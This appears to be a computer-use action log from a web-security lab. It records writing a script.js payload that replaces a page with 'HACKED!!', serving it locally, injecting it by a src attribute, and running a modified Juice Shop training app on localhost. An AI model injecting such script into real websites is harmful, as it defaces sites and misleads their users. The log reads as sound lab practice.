
mouse_move(506, 192)
text(scr)

Save script.js with code replacing the page HTML with '<h1> HACKED!! </h1>'.
key(Return)

text(document.getElementsByTagName("html")[0].innerHTML = "<h1> HACKED!! </h1>";)

key(ctrl+s)

Start python -m http.server to serve the payloads folder.
double_click(457, 67)

double_click(717, 66)

key(Return)

text(src)

text(="h")

text(ttp://)

text(localhost:)

text(8000/script.)

text(js)

mouse_move(57, 110)

mouse_move(295, 92)

Load the updated script so the homepage shows the 'THIS WEBSITE HAS BEEN HACKED :)' banner.
click(632, 144)

Open a new browser tab for the Docker website.
click(50, 27)

Submit the sudo password for the pull, then enter 'sudo docker run -d -p 3000:3000 tejaswaroop156/juice_shop_mod'.
key(Return)

text(sudo docker run -d -p 3000:3000 tejaswaroop156/juice_shop_mod)

Load localhost:3000 in the private window and dismiss the welcome dialog to reveal the product catalogue.
key(Return)

mouse_move(565, 324)

click(549, 311)
